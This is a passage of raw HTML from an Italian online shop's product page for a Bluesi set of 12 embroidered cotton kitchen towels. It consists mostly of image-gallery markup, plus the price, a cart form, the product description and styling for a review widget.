pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59655" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59655/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59655" src="https://www.biancheriaperlacasa.it/59655-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59656" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59656/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59656" src="https://www.biancheriaperlacasa.it/59656-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59657" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59657/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59657" src="https://www.biancheriaperlacasa.it/59657-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59658" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59658/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59658" src="https://www.biancheriaperlacasa.it/59658-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59659" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59659/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59659" src="https://www.biancheriaperlacasa.it/59659-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59660" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59660/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59660" src="https://www.biancheriaperlacasa.it/59660-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59661" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59661/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59661" src="https://www.biancheriaperlacasa.it/59661-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59662" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59662/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59662" src="https://www.biancheriaperlacasa.it/59662-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59663" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59663/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59663" src="https://www.biancheriaperlacasa.it/59663-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59664" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59664/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59664" src="https://www.biancheriaperlacasa.it/59664-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59665" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59665/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59665" src="https://www.biancheriaperlacasa.it/59665-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59666" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59666/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59666" src="https://www.biancheriaperlacasa.it/59666-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59667" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59667/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59667" src="https://www.biancheriaperlacasa.it/59667-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59668" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59668/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59668" src="https://www.biancheriaperlacasa.it/59668-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59669" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59669/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59669" src="https://www.biancheriaperlacasa.it/59669-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59670" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59670/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59670" src="https://www.biancheriaperlacasa.it/59670-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59671" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59671/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59671" src="https://www.biancheriaperlacasa.it/59671-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59672" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59672/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59672" src="https://www.biancheriaperlacasa.it/59672-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59673" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59673/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59673" src="https://www.biancheriaperlacasa.it/59673-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59674" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59674/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59674" src="https://www.biancheriaperlacasa.it/59674-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59675" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59675/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59675" src="https://www.biancheriaperlacasa.it/59675-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59676" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59676/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59676" src="https://www.biancheriaperlacasa.it/59676-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59677" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59677/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59677" src="https://www.biancheriaperlacasa.it/59677-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59678" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59678/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59678" src="https://www.biancheriaperlacasa.it/59678-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59679" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59679/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59679" src="https://www.biancheriaperlacasa.it/59679-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59680" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59680/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59680" src="https://www.biancheriaperlacasa.it/59680-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59681" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59681/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59681" src="https://www.biancheriaperlacasa.it/59681-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59682" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59682/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59682" src="https://www.biancheriaperlacasa.it/59682-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59683" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59683/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" data-width="550" data-height="646"> <img id="thumb_59683" src="https://www.biancheriaperlacasa.it/59683-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" alt="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" title="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a></div><h1 class="product_name" itemprop="name">Set 12 strofinacci da cucina in cotone con ricamo fiori: 301</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-GPC815"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="2849" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html"><span id="our_price_display" class="price" itemprop="price" content="11.7">€ 11,70</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 13,95</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-16.13%</span><span><strong id="reduction_amount_display">€ 2,25</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '2849', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Confezione da 12 strofinacci da cucina in cotone arricchiti da un delicato ricamo di margherite colorate. Il set e' confezionato in 6 colori assortiti come da foto. Dimensione: 50x70 cm. Composizione:100% Cotone. Lavaggio: 40 gradi.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
